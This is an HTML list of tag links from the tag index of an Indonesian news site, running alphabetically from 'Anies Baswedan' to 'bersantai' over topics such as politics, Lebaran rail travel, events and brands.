					<span><a href="https://uritanet.com/tag/anies-baswedan/">Anies Baswedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anjlokan-ka-purwojaya-di-kedunggedeh/">Anjlokan KA Purwojaya di Kedunggedeh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anniversarybaksogroup/">AnniversaryBaksoGroup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anomali-demokrasi-indonesia/">anomali demokrasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anti-aging/">Anti Aging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antikorupsi/">AntiKorupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-aksi-massa/">Antisipasi Aksi Massa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-kemacetan-saat-pelantikan-kepala-daerah/">Antisipasi Kemacetan saat Pelantikan Kepala Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-lonjakan-arus-balik/">Antisipasi Lonjakan Arus Balik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasi-lonjakan-libur-panjang/">Antisipasi Lonjakan Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antisipasipascabanjir/">AntisipasiPascabanjir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antusiasme-pemudik-tinggi-untuk-angkutan-lebaran-2025/">Antusiasme Pemudik Tinggi untuk Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antusiasme-warga-sambut-libur-idul-adha/">Antusiasme Warga Sambut Libur Idul Adha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/antv/">ANTV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-desa-wisata-indonesia-adwi-2021/">Anugerah Desa Wisata Indonesia (ADWI) 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-desa-wisata-indonesia-2021/">Anugerah Desa Wisata Indonesia 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anugerah-lembaga-sensor-film-2021/">Anugerah Lembaga Sensor Film 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/anya-geraldine-mendadak-dangdut/">Anya Geraldine ‘Mendadak Dangdut’</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparat-hukum/">aparat hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparat-penegak-hukum/">Aparat Penegak Hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aparel/">aparel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apartemen-lrt-city/">Apartemen LRT City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apb-dan-jaklingko-mikrotrans-di-balai-kota-dki-jakarta/">APB dan Jaklingko Mikrotrans di Balai Kota DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbn/">APBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbn2026/">APBN2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apbnkepulauan/">APBNKepulauan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apelkemerdekaan/">ApelKemerdekaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aph/">APH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apik/">apik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aplikasi-stem-cell/">aplikasi stem cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi/">Apresiasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/apresiasi-layanan-kai-daop-6/">Apresiasi Layanan KAI Daop 6</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aqeela-calista/">Aqeela Calista</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aquatreat-therapy-indonesia/">Aquatreat Therapy Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ar-baswedan/">AR Baswedan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arabian-travel-market-dubai/">Arabian Travel Market Dubai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aransemen-apik/">Aransemen apik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aransemen-musik/">aransemen musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ardenleon-tumbuh-22-kali-lipat-berkat-shopee-live/">Ardenleon Tumbuh 22 Kali Lipat Berkat Shopee Live</a></span>           
					    
					<span><a href="https://uritanet.com/tag/area-musikindo/">AREA MUSIKINDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ariel-tatum/">ariel tatum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ario-anindito/">Ario Anindito</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arman-armano/">arman armano</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arras-group/">ARRAS Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arras-sports-cafe/">Arras Sports &amp; Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arssi/">ARSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arssihealthcareexpo/">ARSSIHealthcareExpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artasrobotic/">ARTASRobotic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artis/">artis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artisindonesia/">ArtisIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/artismandarinindonesia/">ArtisMandarinIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-1446-h-kai-daop-1-jakarta-pastikan-ketersediaan-tempat-duduk/">Arus Balik Lebaran 1446 H: KAI Daop 1 Jakarta Pastikan Ketersediaan Tempat Duduk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-2025/">Arus Balik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-lebaran-2025-lebih-dari-515-ribu-pemudik-tiba-di-jakarta-melalui-kereta-api/">Arus Balik Lebaran 2025: Lebih dari 515 Ribu Pemudik Tiba di Jakarta Melalui Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-terkendali/">Arus Balik Terkendali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-balik-tertinggi-lebih-dari-52-ribu-pemudik-tiba-di-jakarta-via-kereta-api-pada-h3-lebaran/">Arus Balik Tertinggi! Lebih dari 52 Ribu Pemudik Tiba di Jakarta via Kereta Api pada H+3 Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-pelangi/">Arus Pelangi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/arus-penumpang-di-daop-1-jakarta-kembali-normal/">Arus Penumpang di Daop 1 Jakarta Kembali Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asal-kalimantan-selatan/">Asal Kalimantan Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asean-queer-advocacy-week/">Asean Queer Advocacy Week</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asean-sogie-caucus/">ASEAN SOGIE Caucus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aseanday2025/">ASEANDay2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aseanfriendship/">ASEANFriendship</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asia-football-confederation/">Asia Football Confederation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asia-newborn-conference-photography-expo-2025-ajang-inspirasi-dan-ekosistem-lengkap-bagi-fotografer-newborn/">Asia Newborn Conference &amp; Photography Expo 2025: Ajang Inspirasi dan Ekosistem Lengkap bagi Fotografer Newborn</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asmara/">asmara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asmara-2-dunia/">Asmara 2 Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asnakes/">Asnakes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-rumah-sakit-swasta-indonesia/">Asosiasi Rumah Sakit Swasta Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-sel-punca-indonesia/">Asosiasi Sel Punca Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asosiasi-trainer-mentor-coach-wirausaha/">Asosiasi Trainer Mentor Coach Wirausaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspek-kognitif/">aspek kognitif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasidigitaljabar/">AspirasiDigitalJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasipesisir/">AspirasiPesisir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aspirasiwarga/">AspirasiWarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asramasinema2025/">AsramaSinema2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asri-irwan-titip-pesan-untuk-jaksa-muda-teguh-dan-berprinsip/">Asri Irwan Titip Pesan untuk Jaksa Muda: Teguh dan Berprinsip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/astacita/">AstaCita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/astra-otoparts-dan-shell-indonesia-umumkan-pemenang-program-spekta-shell-helix-astra-penuh-kejutan/">Astra Otoparts dan Shell Indonesia Umumkan Pemenang Program SPEKTA: Shell Helix Astra Penuh Kejutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/asyafriena-alatas/">Asyafriena Alatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet/">Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet-badminton/">atlet badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atlet-atlet/">atlet-atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/atrbpn/">ATRBPN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/audi-indonesia-satukan-otomotif-dan-gaya-hidup-lewat-audi-golf-clinic-2025/">Audi Indonesia Satukan Otomotif dan Gaya Hidup Lewat Audi Golf Clinic 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/audrey-zahra-dhiya-anisa/">Audrey Zahra Dhiya Anisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aukey-hadirkan-flagship-island-booth-kedua-di-cellular-world-bali/">AUKEY Hadirkan “Flagship Island Booth” Kedua di Cellular World Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aukey-luncurkan-empat-produk-terbaru/">AUKEY Luncurkan Empat Produk Terbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aula-graha-hartika-kelurahan-marga-jaya/">Aula Graha Hartika Kelurahan Marga Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aulya-elyasa/">Aulya Elyasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aurora-kolagen-ber-saffron/">AURORA kolagen ber-saffron</a></span>           
					    
					<span><a href="https://uritanet.com/tag/australia/">Australia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/autum/">Autum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/auw-tjoei-lan/">Auw Tjoei Lan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/aventchristie/">AventChristie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-babak-baru-gereja-katolik/">Awali Babak Baru Gereja Katolik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-masa-prapaskah-dengan-semangat-pertobatan/">Awali Masa Prapaskah dengan Semangat Pertobatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awali-tugas-dengan-konsolidasi-dan-rapim/">Awali Tugas dengan Konsolidasi dan Rapim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/awareness/">awareness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayah-biologis/">Ayah biologis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam/">Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam-gepuk-pak-gembus-rayakan-12-tahun-perjalanan-dengan-semangat-semarak-kuliner-nusantara/">Ayam Gepuk Pak Gembus Rayakan 12 Tahun Perjalanan dengan Semangat “Semarak Kuliner Nusantara”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayam-rica-pedas/">Ayam Rica Pedas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ayu-pertiwi/">Ayu Pertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/azharicage/">AzhariCage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/azharicagebersuara/">AzhariCageBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/b2b/">B2B</a></span>           
					    
					<span><a href="https://uritanet.com/tag/b2c/">B2C</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baas/">BAAS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/babinsa/">Babinsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bacaleg/">Bacaleg</a></span>           
					    
					<span><a href="https://uritanet.com/tag/back-home/">Back Home</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bacuya/">Bacuya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badak-bercula-jawa/">badak bercula jawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-amil-zakat-nasional/">Badan Amil Zakat Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-bank-tanah/">Badan Bank Tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-kesehatan-dunia-who/">Badan Kesehatan Dunia (WHO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pemeriksa-keuangan/">Badan Pemeriksa Keuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pencarian-dan-pertolongan-nasional/">Badan Pencarian dan Pertolongan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pengawas-perdagangan-berjangka-komoditi-bappebti/">Badan Pengawas Perdagangan Berjangka Komoditi (BAPPEBTI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-pusat-statistik/">Badan Pusat Statistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-riset-dan-inovasi-nasional/">Badan Riset dan Inovasi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badan-usaha-milik-negara-bumn/">Badan Usaha Milik Negara (BUMN)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/badarau-nusantara/">Badarau Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduikampungbalingbing/">BaduiKampungBalingbing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduinyarita2-0/">BaduiNyarita2.0</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baduy-dalam/">Baduy Dalam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bagikan-scarf-eksklusif-kolaborasi-dengan-zaskia-mecca/">Bagikan Scarf Eksklusif Kolaborasi dengan Zaskia Mecca</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bagus/">bagus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahan-masakan/">Bahan Masakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahas-pemberdayaan-ekonomi-berbasis-masjid/">Bahas Pemberdayaan Ekonomi Berbasis Masjid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahasa/">bahasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahasa-banjar/">Bahasa Banjar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bahlil-lahadalia/">Bahlil Lahadalia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakal-calon-anggota-legislatif/">Bakal Calon Anggota Legislatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakamla/">Bakamla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakatmalang/">BakatMalang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakrie-amanah/">Bakrie Amanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bakso-kumcik/">Bakso Kumcik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baktisosialpolri/">BaktiSosialPolri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali/">Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali-international-airshow-2024-membangun-masa-depan-kedirgantaraan-dan-pertahanan-indonesia/">Bali International Airshow 2024: Membangun Masa Depan Kedirgantaraan dan Pertahanan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bali-masih-berpotensi-hujan-lebat/">Bali Masih Berpotensi Hujan Lebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balige/">Balige</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balihobudaya/">BalihoBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balitacerdas/">BalitaCerdas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ballroom-ritz-carlton-hotel-jakarta/">Ballroom Ritz Carlton Hotel Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/balmoral-castle/">Balmoral Castle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bambang-haryanto/">Bambang Haryanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bamper-lokomotif-kai-jadi-garda-terdepan-keselamatan-di-rel/">Bamper Lokomotif KAI Jadi Garda Terdepan Keselamatan di Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandar-lampung/">Bandar Lampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandar-udara-soekarno-hatta/">Bandar Udara Soekarno Hatta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-depati-amir/">Bandara Depati Amir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-internasional-jawa-barat-kertajati-bijb-kertajati/">Bandara Internasional Jawa Barat Kertajati (BIJB Kertajati)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-internasional-soekarno-hatta/">Bandara Internasional Soekarno - Hatta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandara-naratetama/">Bandara Naratetama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banding/">Banding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandung/">Bandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bandung-beauty-station/">Bandung Beauty Station</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bang-saiful-jamil/">Bang Saiful Jamil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bang-sani/">Bang Sani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangazran/">BangAzran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangazranuntukjakarta/">BangAzranUntukJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangdai/">BangDai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggaindonesia/">BanggaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggajadianakindonesia/">BanggaJadiAnakIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banggakencana/">BanggaKencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangka-belitung/">Bangka Belitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangkit-dari-penalti/">Bangkit dari Penalti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangkitbersama/">BangkitBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangliuntukbangsa/">BangliUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangmatsani/">BangMatsani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangsa-melayu/">bangsa Melayu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangun-ekosistem-kendaraan-listrik-nasional/">Bangun Ekosistem Kendaraan Listrik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangun-kesadaran-energi/">Bangun Kesadaran Energi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bangunan-liar/">bangunan liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjarmasin/">Banjarmasin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan/">Banjir di Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan-sebabkan-dua-ka-terlambat-tiba-di-jakarta/">Banjir di Grobogan Sebabkan Dua KA Terlambat Tiba di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-grobogan-sebabkan-gangguan-perjalanan-ka/">Banjir di Grobogan Sebabkan Gangguan Perjalanan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-di-perumahan-jatiwaringin/">banjir di Perumahan Jatiwaringin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjir-ganggu-perjalanan/">Banjir Ganggu Perjalanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banjirpakistan/">BanjirPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-indonesia/">Bank Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-indonesia-tokyo/">Bank Indonesia Tokyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bank-rakyat-indonesia/">Bank Rakyat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banser-dan-pagar-nusa-siap-ladeni-tantangan-perang-garda-bangsa/">Banser dan Pagar Nusa Siap Ladeni Tantangan Perang Garda Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/banyumasbergoyang/">BanyumasBergoyang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bapanas/">Bapanas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bapanashadir/">BapanasHadir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bareng-nu-untuk-wujudkan-perjalanan-aman-dan-nyaman/">Bareng NU” untuk Wujudkan Perjalanan Aman dan Nyaman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/barisan-muda-kosgoro-1957/">Barisan Muda Kosgoro 1957</a></span>           
					    
					<span><a href="https://uritanet.com/tag/barisanksatrianusantara/">BarisanKsatriaNusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basarnas/">Basarnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basejam2025/">BASEJAM2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/basket/">basket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batang-industrial-park/">Batang Industrial Park</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bataviapik2/">BataviaPIK2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batik/">Batik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batik-semarangan-menghidupkan-kembali-tradisi-dengan-sentuhan-ikon-kota-semarang/">Batik Semarangan Menghidupkan Kembali Tradisi dengan Sentuhan Ikon Kota Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batikindonesia/">BatikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/batu-love-garden/">Batu Love Garden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu/">Bawaslu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-gelar-diskusi-publik-bahas-implikasi-putusan-mk-terhadap-pemilu-2029/">Bawaslu Gelar Diskusi Publik Bahas Implikasi Putusan MK terhadap Pemilu 2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-gelar-koordinasi-nasional-untuk-menjaga-netralitas-asn-pada-pemilu-serentak-2024/">Bawaslu Gelar Koordinasi Nasional untuk Menjaga Netralitas ASN pada Pemilu Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bawaslu-ri-rayakan-hut-ke-17/">Bawaslu RI Rayakan HUT ke-17</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bayang-bayang-anak-jahanam-horor-baru-yang-menguji-cinta-seorang-ibu/">Bayang-Bayang Anak Jahanam”: Horor Baru yang Menguji Cinta Seorang Ibu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baznas-dki/">Baznas DKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/baznaz/">BAZNAZ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bea-cukai-musnahkan-barang-ilegal-senilai-rp-165-miliar/">Bea Cukai Musnahkan Barang Ilegal Senilai Rp 165 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beautiess-skincare/">BeautieSS Skincare</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bedahplastikindonesia/">BedahPlastikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bedahplastikjakarta/">BedahPlastikJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi/">Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi-troy-owners/">Bekasi Troy Owners</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bekasi33tahun/">Bekasi33Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beksi/">BEKSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belajar/">belajar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belajarmusiksbandung/">BelajarMusiksBandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belanjahemat/">BelanjaHemat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belantarafoundation/">BelantaraFoundation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/belantaralearningseries/">BelantaraLearningSeries</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bellarminus70tahun/">Bellarminus70Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bencana-alam/">Bencana Alam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benelli-gandeng-blibli/">Benelli Gandeng Blibli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benq-board-re04fvd-smart-board-canggih-dengan-tkdn-tertinggi/">BenQ Board RE04FVD: Smart Board Canggih dengan TKDN Tertinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/benteng-kampung-pancasila/">Benteng Kampung Pancasila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beradaptasi/">beradaptasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berangkatkan-1-643-karyawan-dan-keluarga-untuk-umrah/">Berangkatkan 1.643 Karyawan dan Keluarga untuk Umrah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beranibersuara/">BeraniBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berbahaya/">berbahaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berdirinya-dpd-ri/">berdirinya DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berikut-7-stasiun-layani-keberangkatan-kajj-di-daop-1-jakarta/">Berikut 7 Stasiun Layani Keberangkatan KAJJ di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berikut-jadwal-kereta-api-dari-stasiun-gambir-dan-pasarsenen/">Berikut Jadwal Kereta Api dari Stasiun Gambir dan Pasarsenen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berinovasi/">berinovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berita-hukum/">berita hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berita-politik/">Berita Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritaartis/">BeritaArtis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahariini/">BeritaHariIni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahukum/">BeritaHukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritahumanis/">BeritaHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritajawatimur/">BeritaJawaTimur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritasurabaya/">BeritaSurabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritaterkini/">BeritaTerkini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/beritatomohon/">BeritaTomohon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkomitmen-tingkatkan-infrastruktur-dan-kesejahteraan-pedagang/">Berkomitmen Tingkatkan Infrastruktur dan Kesejahteraan Pedagang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkreasi/">berkreasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berkumpul/">berkumpul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berlin-gastro-kitchen-pool-bar/">Berlin Gastro Kitchen &amp; Pool Bar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bermain/">bermain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berolahraga/">berolahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berpihakpadarakyat/">BerpihakPadaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berpikir-sebelum-ajukan-pinjaman-tips-dari-psikolog-untuk-debitur/">Berpikir Sebelum Ajukan Pinjaman: Tips dari Psikolog untuk Debitur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/berry-boen/">Berry Boen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersama-hadapi-tppo-lindungi-keluarga/">Bersama Hadapi TPPO Lindungi Keluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersama-sama/">bersama-sama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamabisa/">BersamaBisa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamarakyat/">BersamaRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamauntukbumi/">BersamaUntukBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersamauntuknegeri/">BersamaUntukNegeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/bersantai/">bersantai</a></span>           
					    
